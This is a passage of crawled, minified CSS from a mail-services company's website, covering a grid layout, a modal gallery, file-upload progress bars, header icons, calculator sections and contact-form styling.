.modal-image{-webkit-transition:width .15s ease,height .15s ease;-moz-transition:width .15s ease,height .15s ease;-ms-transition:width .15s ease,height .15s ease;-o-transition:width .15s ease,height .15s ease;transition:width .15s ease,height .15s ease;}.modal-gallery .modal-image *{position:absolute;top:0;opacity:0;filter:alpha(opacity=0);}.modal-gallery.fade .modal-image *{-webkit-transition:opacity .5s linear;-moz-transition:opacity .5s linear;-ms-transition:opacity .5s linear;-o-transition:opacity .5s linear;transition:opacity .5s linear;}.modal-gallery .modal-image *.in{opacity:1;filter:alpha(opacity=100);}.modal-fullscreen{border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:transparent;overflow:hidden;}.modal-fullscreen.modal-loading{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.modal-fullscreen .modal-body{padding:0;}.modal-fullscreen .modal-header,.modal-fullscreen .modal-footer{position:absolute;top:0;right:0;left:0;background:transparent;border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;opacity:0;z-index:2000;}.modal-fullscreen .modal-footer{top:auto;bottom:0;}.modal-fullscreen .close,.modal-fullscreen .modal-title{color:#fff;text-shadow:0 0 2px rgba(33,33,33,.8);}.modal-fullscreen .modal-header:hover,.modal-fullscreen .modal-footer:hover{opacity:1;}@charset "UTF-8";.fileinput-button input{position:absolute;top:0;right:0;margin:0;border:solid transparent;border-width:0 0 100px 200px;opacity:0;filter:alpha(opacity=0);-moz-transform:translate(-300px,0) scale(4);direction:ltr;cursor:pointer;}.fileinput-button{position:relative;overflow:hidden;float:left;margin-right:4px;}.progressbar,.progressbar div{width:75px;height:20px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.3);-moz-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.3);box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.3);background:#fff;}.progressbar div{width:auto;background:url("https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/images/optimized/rev-967113c/www.troimail.com/wp-content/themes/troi-spells-success/fileupload/progressbar.gif");}.fileupload-progressbar{float:right;width:400px;margin-top:4px;}

--- FILE ---
content_type: text/css
request_url: https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/static/optimized/rev-60ffc95/www.troimail.com/combinedCss/nitro-min-noimport-c9f8e36c387c421d23a7e9bfcb402dbf-stylesheet.css
body_size: 28516
content:
.container,.container-fluid{margin-right:auto;margin-left:auto;}.container-fluid:after,.container-fluid:before,.container:after,.container:before,.row:after,.row:before{content:" ";display:table;}.container-fluid:after,.container:after,.row:after{clear:both;}.container,.container-fluid{padding-left:15px;padding-right:15px;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1170px;}}.row{margin-left:-15px;margin-right:-15px;}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px;}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left;}.col-xs-1{width:8.33333%;}.col-xs-2{width:16.66667%;}.col-xs-3{width:25%;}.col-xs-4{width:33.33333%;}.col-xs-5{width:41.66667%;}.col-xs-6{width:50%;}.col-xs-7{width:58.33333%;}.col-xs-8{width:66.66667%;}.col-xs-9{width:75%;}.col-xs-10{width:83.33333%;}.col-xs-11{width:91.66667%;}.col-xs-12{width:100%;}.col-xs-pull-0{right:auto;}.col-xs-pull-1{right:8.33333%;}.col-xs-pull-2{right:16.66667%;}.col-xs-pull-3{right:25%;}.col-xs-pull-4{right:33.33333%;}.col-xs-pull-5{right:41.66667%;}.col-xs-pull-6{right:50%;}.col-xs-pull-7{right:58.33333%;}.col-xs-pull-8{right:66.66667%;}.col-xs-pull-9{right:75%;}.col-xs-pull-10{right:83.33333%;}.col-xs-pull-11{right:91.66667%;}.col-xs-pull-12{right:100%;}.col-xs-push-0{left:auto;}.col-xs-push-1{left:8.33333%;}.col-xs-push-2{left:16.66667%;}.col-xs-push-3{left:25%;}.col-xs-push-4{left:33.33333%;}.col-xs-push-5{left:41.66667%;}.col-xs-push-6{left:50%;}.col-xs-push-7{left:58.33333%;}.col-xs-push-8{left:66.66667%;}.col-xs-push-9{left:75%;}.col-xs-push-10{left:83.33333%;}.col-xs-push-11{left:91.66667%;}.col-xs-push-12{left:100%;}.col-xs-offset-0{margin-left:0;}.col-xs-offset-1{margin-left:8.33333%;}.col-xs-offset-2{margin-left:16.66667%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-4{margin-left:33.33333%;}.col-xs-offset-5{margin-left:41.66667%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-7{margin-left:58.33333%;}.col-xs-offset-8{margin-left:66.66667%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-10{margin-left:83.33333%;}.col-xs-offset-11{margin-left:91.66667%;}.col-xs-offset-12{margin-left:100%;}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left;}.col-sm-1{width:8.33333%;}.col-sm-2{width:16.66667%;}.col-sm-3{width:25%;}.col-sm-4{width:33.33333%;}.col-sm-5{width:41.66667%;}.col-sm-6{width:50%;}.col-sm-7{width:58.33333%;}.col-sm-8{width:66.66667%;}.col-sm-9{width:75%;}.col-sm-10{width:83.33333%;}.col-sm-11{width:91.66667%;}.col-sm-12{width:100%;}.col-sm-pull-0{right:auto;}.col-sm-pull-1{right:8.33333%;}.col-sm-pull-2{right:16.66667%;}.col-sm-pull-3{right:25%;}.col-sm-pull-4{right:33.33333%;}.col-sm-pull-5{right:41.66667%;}.col-sm-pull-6{right:50%;}.col-sm-pull-7{right:58.33333%;}.col-sm-pull-8{right:66.66667%;}.col-sm-pull-9{right:75%;}.col-sm-pull-10{right:83.33333%;}.col-sm-pull-11{right:91.66667%;}.col-sm-pull-12{right:100%;}.col-sm-push-0{left:auto;}.col-sm-push-1{left:8.33333%;}.col-sm-push-2{left:16.66667%;}.col-sm-push-3{left:25%;}.col-sm-push-4{left:33.33333%;}.col-sm-push-5{left:41.66667%;}.col-sm-push-6{left:50%;}.col-sm-push-7{left:58.33333%;}.col-sm-push-8{left:66.66667%;}.col-sm-push-9{left:75%;}.col-sm-push-10{left:83.33333%;}.col-sm-push-11{left:91.66667%;}.col-sm-push-12{left:100%;}.col-sm-offset-0{margin-left:0;}.col-sm-offset-1{margin-left:8.33333%;}.col-sm-offset-2{margin-left:16.66667%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-4{margin-left:33.33333%;}.col-sm-offset-5{margin-left:41.66667%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-7{margin-left:58.33333%;}.col-sm-offset-8{margin-left:66.66667%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-10{margin-left:83.33333%;}.col-sm-offset-11{margin-left:91.66667%;}.col-sm-offset-12{margin-left:100%;}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left;}.col-md-1{width:8.33333%;}.col-md-2{width:16.66667%;}.col-md-3{width:25%;}.col-md-4{width:33.33333%;}.col-md-5{width:41.66667%;}.col-md-6{width:50%;}.col-md-7{width:58.33333%;}.col-md-8{width:66.66667%;}.col-md-9{width:75%;}.col-md-10{width:83.33333%;}.col-md-11{width:91.66667%;}.col-md-12{width:100%;}.col-md-pull-0{right:auto;}.col-md-pull-1{right:8.33333%;}.col-md-pull-2{right:16.66667%;}.col-md-pull-3{right:25%;}.col-md-pull-4{right:33.33333%;}.col-md-pull-5{right:41.66667%;}.col-md-pull-6{right:50%;}.col-md-pull-7{right:58.33333%;}.col-md-pull-8{right:66.66667%;}.col-md-pull-9{right:75%;}.col-md-pull-10{right:83.33333%;}.col-md-pull-11{right:91.66667%;}.col-md-pull-12{right:100%;}.col-md-push-0{left:auto;}.col-md-push-1{left:8.33333%;}.col-md-push-2{left:16.66667%;}.col-md-push-3{left:25%;}.col-md-push-4{left:33.33333%;}.col-md-push-5{left:41.66667%;}.col-md-push-6{left:50%;}.col-md-push-7{left:58.33333%;}.col-md-push-8{left:66.66667%;}.col-md-push-9{left:75%;}.col-md-push-10{left:83.33333%;}.col-md-push-11{left:91.66667%;}.col-md-push-12{left:100%;}.col-md-offset-0{margin-left:0;}.col-md-offset-1{margin-left:8.33333%;}.col-md-offset-2{margin-left:16.66667%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-4{margin-left:33.33333%;}.col-md-offset-5{margin-left:41.66667%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-7{margin-left:58.33333%;}.col-md-offset-8{margin-left:66.66667%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-10{margin-left:83.33333%;}.col-md-offset-11{margin-left:91.66667%;}.col-md-offset-12{margin-left:100%;}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left;}.col-lg-1{width:8.33333%;}.col-lg-2{width:16.66667%;}.col-lg-3{width:25%;}.col-lg-4{width:33.33333%;}.col-lg-5{width:41.66667%;}.col-lg-6{width:50%;}.col-lg-7{width:58.33333%;}.col-lg-8{width:66.66667%;}.col-lg-9{width:75%;}.col-lg-10{width:83.33333%;}.col-lg-11{width:91.66667%;}.col-lg-12{width:100%;}.col-lg-pull-0{right:auto;}.col-lg-pull-1{right:8.33333%;}.col-lg-pull-2{right:16.66667%;}.col-lg-pull-3{right:25%;}.col-lg-pull-4{right:33.33333%;}.col-lg-pull-5{right:41.66667%;}.col-lg-pull-6{right:50%;}.col-lg-pull-7{right:58.33333%;}.col-lg-pull-8{right:66.66667%;}.col-lg-pull-9{right:75%;}.col-lg-pull-10{right:83.33333%;}.col-lg-pull-11{right:91.66667%;}.col-lg-pull-12{right:100%;}.col-lg-push-0{left:auto;}.col-lg-push-1{left:8.33333%;}.col-lg-push-2{left:16.66667%;}.col-lg-push-3{left:25%;}.col-lg-push-4{left:33.33333%;}.col-lg-push-5{left:41.66667%;}.col-lg-push-6{left:50%;}.col-lg-push-7{left:58.33333%;}.col-lg-push-8{left:66.66667%;}.col-lg-push-9{left:75%;}.col-lg-push-10{left:83.33333%;}.col-lg-push-11{left:91.66667%;}.col-lg-push-12{left:100%;}.col-lg-offset-0{margin-left:0;}.col-lg-offset-1{margin-left:8.33333%;}.col-lg-offset-2{margin-left:16.66667%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-4{margin-left:33.33333%;}.col-lg-offset-5{margin-left:41.66667%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-7{margin-left:58.33333%;}.col-lg-offset-8{margin-left:66.66667%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-10{margin-left:83.33333%;}.col-lg-offset-11{margin-left:91.66667%;}.col-lg-offset-12{margin-left:100%;}}a[href^=tel],button[disabled],html input[disabled]{cursor:default;}.blog-test-wrap h6,.more-info,dfn{font-style:italic;}hr,input[type=search]{box-sizing:content-box;}pre,textarea{overflow:auto;}body,fieldset{margin:0;}fieldset,hr,legend,td,th{padding:0;}*,input,textarea{outline:0 !important;}*,fieldset,hr,img,legend{border:0;}.banner-1,.banner-2,.banner-3{min-height:550px;}.inner-right-wrap,html{-moz-osx-font-smoothing:grayscale;}.cf:after,.clearfix:after,.modal-footer:after{clear:both;}.hidden,.invisible{visibility:hidden;}iframe[name=google_conversion_frame]{float:left;font-size:0 !important;height:0 !important;line-height:0 !important;margin-top:-13px;width:0 !important;}a[href^=tel]{display:inline-block;}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:"Open Sans",sans-serif;-webkit-font-smoothing:antialiased;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;color:#e01919;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,optgroup,strong{font-weight:700;}h1{font-size:2em;margin:.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-.5em;}sub{bottom:-.25em;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{display:block;height:1px;border-top:1px solid #ccc;margin:1em 0;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto;}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;}table{border-collapse:collapse;border-spacing:0;}p{margin-top:0;}a:hover{color:#595654;}body{font-size:1.5em;line-height:1.6;font-weight:400;font-family:sans-serif;color:#333;}.banner-sf,.blog-test-wrap h3,.blog-test-wrap h4,.content-gray-out .content-gray-wrap h3,.content-gray-out .content-gray-wrap p,.header-wrap .ph-top,.home-form-out .home-form .home-form-h3,.home-form-out .home-form .submit-bttn,.home-form-out .home-form input,.home-form-out .home-form select,.home-form-out .home-form textarea,.mid-content-wrap h1,.mid-content-wrap h3,.mid-content-wrap h4,.mid-content-wrap p,.practice-out .practice .practice-h3,.requst-bttn,.requst-bttn2{font-family:"Open Sans",sans-serif;}html{box-sizing:border-box;color:#222;font-size:1em;line-height:1.4;}*,:after,:before{box-sizing:inherit;}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url]{height:38px;padding:6px 10px;background-color:#fff;border:1px solid #ccc;box-shadow:none;width:100%;-webkit-transition:all .2s linear;transition:all .2s linear;-webkit-appearance:none;-moz-appearance:none;appearance:none;}select,textarea{width:100%;height:38px;padding:6px 10px;background-color:#fff;border:1px solid #ccc;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all .2s linear;transition:all .2s linear;}.le-price,.po-price,textarea{height:auto;}.header img,a{-webkit-transition:all ease 1s;}select:focus,textarea:focus{border:1px solid #1eaedb;outline:0;}textarea{resize:none;}::-moz-selection{background:#b3d4fc;text-shadow:none;}::selection{background:#b3d4fc;text-shadow:none;}a:focus{color:#e01919;text-decoration:none;}audio,canvas,iframe,img,svg,video{vertical-align:middle;}.browserupgrade{text-align:center;margin:.2em 0;background:#ccc;color:#000;padding:.2em 0;}a{transition:all ease 1s;text-decoration:none;}.header,.header-wrap{-webkit-transition:all ease .5s;}ul{list-style:none;}.fl{float:left;}.header{background:#fff;left:0;position:fixed;top:0;width:100%;z-index:100;transition:all ease .5s;}.border-outer{border:1px solid #ccc;}.liberal-sec{overflow:hidden;height:auto;padding:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.liberal-sec img{float:left;margin-bottom:30px !important;}.liberal-sec h3{font-size:22px !important;}.liberal-sec h4{font-size:18px !important;margin-top:15px;font-weight:500 !important;}.liberal-sec h5{font-size:16px !important;margin-top:15px;font-weight:700 !important;color:#212020 !important;}.liberal-sec .download-btn{padding:4px 25px;background:#e01919;color:#fff;text-transform:uppercase;font-size:14px;margin-top:15px;text-align:center;float:left;outline:0;border:none;}.liberal-sec .download-btn:hover{background:#092e7a;}.check-area{display:block;position:relative;padding:15px 0 15px 50px;cursor:pointer;border-bottom:1px solid #efefef;font-size:14px !important;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.po-price .check-area:last-child{border:none;}.le-price .check-area:last-child{border:none !important;}.check-area input{position:absolute;opacity:0;cursor:pointer;}.checkmark{position:absolute;top:17px;left:15px;height:18px;width:18px;border:1px solid #e0e0e0;}.check-area:hover{background-color:#f2f2f2;}.check-area:hover input~.checkmark{background-color:#ccc;}.check-area input:checked~.checkmark{background-color:#092e7a;}.checkmark:after{content:"";position:absolute;display:none;}.check-area input:checked~.checkmark:after{display:block;}.check-area .checkmark:after{left:6px;top:2px;width:5px;height:10px;border:solid #fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}@media (max-width:479px){.header{position:relative;}}.calculator-sec{padding:30px 0;}.calculator-sec .left-content .calc-left-img{width:65px;height:auto;}.calculator-sec .left-content .cal-topleft-flex{display:flex;align-items:center;padding:10px 0;}.calculator-sec .right-content{padding:30px 0;}.calculator-sec .right-content .cal-topright-flex{display:flex;align-items:center;}.calculator-sec .right-content .top-right-label-content{display:flex;align-items:center;margin-bottom:20px;}.calculator-sec .right-content .right-label{font-size:16px;flex:4;margin-right:20px;}.calculator-sec .dollar{padding-left:25px !important;position:relative;}.calculator-sec .dollar-spn{position:relative;}.calculator-sec .dollar-spn input{padding-left:25px !important;}.calculator-sec .dollar-p{position:absolute;position:absolute;left:8px;font-size:20px;top:14px;width:20px;height:20px;color:#6b6868;}.calculator-sec.invoice-calc .dollar-p{top:9px;left:-13px;}.calculator-mid-sec.invoice .dollar-p{top:7px;left:-18px;}.calc-bottom-sec.invoice span.spn-text{padding-left:5px;}input.printer-btn{font-size:20px;background-color:#e11919;color:#fff;padding:5px 30px;text-transform:uppercase;}input.printer-btn:hover{background:#19191b;}.calc-bottom-sec.invoice h2.btm-head{line-height:30px;margin-top:20px;margin-bottom:25px;text-transform:inherit;}.calculator-mid-secinvoice .dollar-bg,.calculator-sec.invoice-calc .dollar-bg{background:#e3e9f0;padding:3px 0;padding-top:10px;font-size:16px;width:140px;height:45px;text-align:center;}.calculator-mid-sec.invoice .dollar-bg{display:block;margin:0 auto;}@media (max-width:767px){.calc-bottom-sec.invoice h2.btm-head{margin-top:20px;margin-bottom:0;}.calculator-sec .calc-left-label{padding-left:15px;}}@media (max-width:481px){.calc-bottom-sec.invoice h2.btm-head{margin-top:15px;margin-bottom:5px;}.calculator-sec .calc-left-label{padding-left:0;}}@media (max-width:320px){.calc-bottom-sec.invoice h2.btm-head{font-size:18px;}}.calculator-mid-sec .dollar-p{left:-78px;z-index:1;}.calc-bottom-sec .calc-btm-input,.calculator-mid-sec .input-mid-calc,.calculator-sec .form-control.calc-left-top,.calculator-sec .form-control.calc-right-top{width:165px;background-color:#e3e9f0;border:0;height:50px;-webkit-border-radius:0;display:block;font-size:1.5rem;font-size:16px;font-weight:400;line-height:1.3;padding:15px 15px;}.calculator-sec .calc-left-label{font-size:16px;margin-right:50px;width:140px;}.top-left-dress-img{width:150px;height:auto;}.calculator-mid-sec{padding-top:50px;padding-bottom:40px;}.calculator-mid-sec .img-box{text-align:center;display:block;}.calculator-mid-sec .img-box img{width:120px;float:none;}.calculator-mid-sec .img-box .box-head{font-size:18px;font-weight:700;padding-top:10px;color:#e01919;}.calculator-mid-sec .input-mid-calc{margin:10px 0;margin:0 auto;}.calc-bottom-sec{padding:40px 0;overflow:hidden;}.calc-bottom-sec .btm-head{color:#004894;font-size:20px;}.calc-bottom-sec span.spn-text{color:#e01919;font-weight:700;}.calc-bottom-sec .btm-box{display:flex;align-items:center;}.calc-bottom-sec .btm-head{width:400px;position:relative;font-weight:600;}.calc-bottom-sec .btm-head:after{content:"";width:30px;height:4px;border-radius:20px;background-color:#004894;position:absolute;right:30px;top:10px;}.calc-bottom-sec .btm-head:before{content:"";width:30px;height:4px;border-radius:20px;background-color:#004894;position:absolute;right:30px;top:20px;}.calc-bottom-sec .calc-btm-input{margin-right:10px;}@media (max-width:991px){.calculator-mid-sec{padding-top:20px;padding-bottom:20px;}.calculator-mid-sec .img-box{margin-bottom:20px;}.top-left-dress-img{width:75px;}.calculator-sec .right-content{padding:10px 0;}.calculator-sec .right-content .top-right-label-content{margin-bottom:30px;}.calculator-mid-sec .img-box .mid-calc-img{margin:0 auto;}}@media (max-width:767px){.cal-topright-flex .top-left-dress-img{width:75px;}.cal-topleft-flex img,.cal-topright-flex img{margin-right:10px;}.calc-bottom-sec .btm-box{display:block;}.calc-bottom-sec .btm-head:after,.calc-bottom-sec .btm-head:before{display:none;}.calc-bottom-sec .calc-btm-input,.calc-bottom-sec span.spn-text{display:inline;}.inner-right-wrap h3{margin-bottom:8px;margin-top:25px;}}@media (max-width:400px){.calculator-sec .left-content .cal-topleft-flex{flex-flow:column;}.calculator-sec .calc-left-label{margin:0 auto;text-align:center;}.calculator-sec .left-content .calc-left-img{margin-bottom:7px;}.calculator-sec .calc-left-label{margin-bottom:7px;}.calculator-sec .right-content .cal-topright-flex{flex-flow:column;}.calc-bottom-sec span.spn-text{font-size:20px;}}.header img{width:125px;transition:all ease 1s;}.header-fixed{-webkit-transition:all ease 1s;transition:all ease 1s;}.header-fixed .header-wrap{-webkit-transition:all ease 1s;transition:all ease 1s;padding-bottom:8px;padding-top:5px;}.header-fixed .header-wrap img{-webkit-transition:all ease 1s;transition:all ease 1s;}.header-fixed .header-wrap .ph-top a{font-size:21px;}.header-wrap{transition:all ease .5s;padding:12px 0 18px;margin:0;}.exper-partn,.exper-partn img{-webkit-transition:all ease .5s;}.header-wrap .logo{width:125px;margin:0;padding:0;float:left;}.header-wrap .ph-top{font-size:30px;color:#252525;float:right;line-height:0;margin-top:30px;}.header-fixed .ph-top{margin-top:25px;}.header-wrap .ph-top a{text-decoration:none;color:#252525;cursor:default;line-height:18px;}.header-wrap .sm-top{margin:30px 10px 0 0;padding:0 21px 0 0;border-right:1px solid #e1ddda;display:inline-block;float:right;line-height:0;}.header-fixed .sm-top{margin-top:25px;}.exper-partn{padding-top:15px;transition:all ease .5s;float:right;margin-right:15px;}.exper-partn img{max-width:100%;width:344px;transition:all ease .5s;}.header-fixed .exper-partn img{max-width:100%;width:300px;-webkit-transition:all ease .5s;transition:all ease .5s;}@media (max-width:1023px){.exper-partn{float:none;}.header-fixed .exper-partn img{width:200px;}}.header-wrap .sm-top .fsb{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png") -3px -4px no-repeat #fff;width:22px;height:22px;display:inline-block;}.header-wrap .sm-top .fsb.nitro-lazy{background:none !important;}.header-wrap .sm-top .fsb:hover{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png") -3px -35px no-repeat;}.header-wrap .sm-top .fsb:hover.nitro-lazy{background:none !important;}.header-wrap .sm-top .twr{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png") -33px -4px no-repeat #fff;width:22px;height:22px;display:inline-block;}.header-wrap .sm-top .twr.nitro-lazy{background:none !important;}.header-wrap .sm-top .twr:hover{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png") -33px -35px no-repeat;}.header-wrap .sm-top .twr:hover.nitro-lazy{background:none !important;}.header-wrap .sm-top .g-plus{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/g-plus.jpg") no-repeat;width:25px;height:25px;display:inline-block;}.header-wrap .sm-top .g-plus.nitro-lazy{background:none !important;}.header-wrap .sm-top .g-plus:hover{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/g-plus.jpg") 0 -25px no-repeat;}.header-wrap .sm-top .g-plus:hover.nitro-lazy{background:none !important;}.header-wrap .sm-top .lkd{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png") -93px -4px no-repeat;width:22px;height:22px;display:inline-block;}.header-wrap .sm-top .lkd.nitro-lazy{background:none !important;}.header-wrap .sm-top .lkd:hover{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png") -93px -35px no-repeat;}.header-wrap .sm-top .lkd:hover.nitro-lazy{background:none !important;}i{width:24px;height:22px;margin:0;}.icons{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/icons.png") top left no-repeat;display:inline-block;position:relative;float:left;margin:0 8px 0 0;}.icons.nitro-lazy{background:none !important;}.banner-out{margin-top:136px;}.banner-out .slick-slider{margin:0;}.banner-sf,.home-form-out .home-form .home-form-h3{margin-bottom:10px;text-transform:uppercase;}.banner-1,.banner-2,.banner-3,.banner-4{max-width:100%;width:auto;position:relative;}.banner-1{background-size:cover;background-position:26%;}.banner-2{background-size:cover;background-position:26%;}.banner-3{background-size:cover;}.home-slide{position:absolute;top:145px;left:0;right:0;}.banner-out .banner{width:100%;padding:190px 0 0 511px;}.inner-banner-out .banner{width:100%;padding:80px 0 0 510px;}@media (max-width:1199px){.banner-out{min-height:355px;}.banner-1,.banner-2,.banner-3{min-height:405px;}.banner-out .banner{padding-left:310px;}}.banner-sf{background:rgba(0,0,0,.5);color:#fff;font-size:45px;font-weight:700;line-height:45px;padding:20px;text-align:right;}.banner-sf span{display:inline-block;font-size:53px;font-weight:400;margin-top:14px;}@media (max-width:1023px){.banner-sf,.banner-sf span{font-size:40px;}.banner-out .banner{padding-left:105px;}}.banner-sf sup{font-size:18px;top:-23px;}.requst-bttn,.requst-bttn2{background:#e11919;color:#fff;text-decoration:none;font-size:25px;font-weight:400;text-transform:uppercase;display:inline-block;padding:7px 25px;}.requst-bttn:hover{background:#19191b;text-decoration:none;color:#fff;}.requst-bttn2{background:#e11919;float:right;}.requst-bttn2:hover{background:#19191b;color:#fff;}.home-form-out{width:100%;background:#19191b;padding:15px 0;}.home-form-out .home-form{width:100%;padding:16px 0;overflow-x:hidden;}.home-form-out .home-form .home-form-h3{font-size:24px;color:#faf4f2;font-weight:400;line-height:21px;}.cap-height{height:120px;}#formcontact_4 .cap-height .captcha-wrap p{font-size:16px;}.home-form-out .home-form input,.home-form-out .home-form select,.home-form-out .home-form textarea{width:100%;background:#fff;border-radius:3px;font-size:13px;color:#000;height:35px;border:1px solid #dbd6d6;margin:0 3px 8px 0;padding:0 8px;outline:0;}.home-form-out .home-form select option{padding:5px;}.home-form-out .home-form select{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/drop-down.jpg") 95% 50% no-repeat #fff;}.home-form-out .home-form select.nitro-lazy{background:none !important;}@media (max-width:1023px){.home-form-out .home-form select{background-position:98% 50%;}}.home-form-out .home-form textarea{width:100%;resize:none;height:45px;overflow:hidden;margin:0;}.home-form-out .home-form .captcha-wrap{width:100%;padding:16px 0 0;}@media (max-width:1199px){.cont-captcha-wrap .cap-box .ref-img{top:-4px;}.home-form-out .home-form .captcha-wrap{min-height:40px;padding-top:20px;}.wait-contactform-contact1{float:none;font-size:13px;width:105px !important;padding-top:10px;right:73px !important;}}.home-form-out .home-form .captcha-wrap p{color:#fff;font-size:14.5px;}@media (max-width:1199px){.img-midle{padding-top:50px;}.home-form-out .home-form .captcha-wrap p{font-size:13.5px;}}.home-form-out .home-form .captcha-wrap .btn-grp{float:left;color:#fff;}.home-form-out .home-form .captcha-wrap .btn-grp .ref-img{fill:#fff;border:#000;}.home-form-out .home-form .captcha-wrap .btn-grp .shape-color{fill:#fff;}.btn-grp a:focus .shape-color,.cap-box .ref-img,.cap-box .shape-color,.inner-left-wrap .side-form .said-captcha-wrap .btn-grp .shape-color,.said-captcha-wrap .shape-color{fill:silver;}.home-form-out .home-form .captcha-wrap .btn-grp a.captcha_active{border:1px solid #e11919;}.home-form-out .home-form .captcha-wrap .btn-grp a{border:1px solid #c6b9b9;display:inline-block;height:26px;line-height:20px;margin-left:6px;text-align:center;width:26px;}.home-form-out .home-form .submit-bttn{background:#e11919;color:#fff;text-transform:uppercase;width:149px;line-height:18px;text-align:center;font-size:19px;text-decoration:none;margin-left:15px;border:1px solid #e11919;border-radius:0;}@media (max-width:1199px){.home-form-out .home-form .submit-bttn{width:85px;font-size:15px;}}.home-form-out .home-form .submit-bttn:hover{background:#093894;border:1px solid #093894;}.home-form-out .home-form .left-side .col-md-4{margin:0;padding-left:0;}@media (max-width:1023px){.home-form-out .home-form .left-side .col-md-4{padding-left:15px;}.home-form .captcha-wrap{width:348px !important;float:right;}.home-form .captcha-wrap p{font-size:15px;text-align:right;}.home-form .btn-grp{float:right !important;color:#fff;position:relative;right:142px;}.home-form .submit-bttn{position:relative;float:right !important;margin-top:-37px !important;}.home-form span.error{width:25% !important;}.exper-partn img{margin-top:10px;width:215px;}}.home-form-out .home-form .left-side .first-col{padding-left:15px;}.home-form-out .home-form .left-side input,.home-form-out .home-form .left-side textarea{width:100%;}.home-form-out span.error,.home-form-out span.errors{background:#e11919;color:#fff;display:none;font-size:10px;font-weight:400;right:0;padding:4px 10px;position:absolute;text-align:right;top:-25px;width:auto;z-index:9;}.home-form-out 